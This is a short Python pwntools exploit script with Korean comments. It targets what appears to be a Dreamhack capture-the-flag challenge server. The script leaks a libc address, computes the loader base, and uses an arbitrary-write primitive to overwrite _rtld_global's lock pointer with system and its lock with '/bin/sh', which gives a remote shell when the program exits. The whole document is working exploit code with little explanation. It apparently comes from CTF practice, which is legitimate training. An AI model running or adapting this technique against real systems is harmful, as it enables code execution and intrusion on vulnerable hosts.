 #!/usr/bin/env python3
# Name: ow_rtld.py  (원격용)
from pwn import *

HOST = 'host3.dreamhack.games'
PORT = 18047

p = remote(HOST, PORT)
libc = ELF('./libc-2.27.so')
ld   = ELF('./ld-2.27.so')

# 1) stdout 누출 -> libc_base -> ld_base
p.recvuntil(b': ')
stdout = int(p.recvuntil(b'\n'), 16)
libc_base = stdout - libc.symbols['_IO_2_1_stdout_']
ld_base   = libc_base + 0x3f1000          # libc <-> ld 고정 간격(gdb로 측정)

# 2) 덮을 대상 주소 계산 (전부 ld 안에 있음)
system = libc_base + libc.symbols['system']
rtld_global            = ld_base + ld.symbols['_rtld_global']
dl_load_lock           = rtld_global + 2312   # _rtld_global 내 _dl_load_lock 오프셋
dl_rtld_lock_recursive = rtld_global + 3840   # _rtld_global 내 _dl_rtld_lock_recursive 오프셋

log.info('libc_base = %#x', libc_base)
log.info('ld_base   = %#x', ld_base)

# 임의 쓰기 (case 1: *(long long*)addr = data)
def write(addr, data):
    p.sendlineafter(b'> ', b'1')
    p.sendlineafter(b'addr: ', str(addr).encode())
    p.sendlineafter(b'data: ', str(data).encode())

# 3) _dl_load_lock 에 "/bin/sh", 락 함수 포인터를 system 으로
write(dl_load_lock, u64(b'/bin/sh\x00'))
write(dl_rtld_lock_recursive, system)

# 4) 종료(idx != 1) -> _dl_fini -> _dl_rtld_lock_recursive(&_dl_load_lock)
#    = system("/bin/sh")
p.sendlineafter(b'> ', b'2')

p.interactive()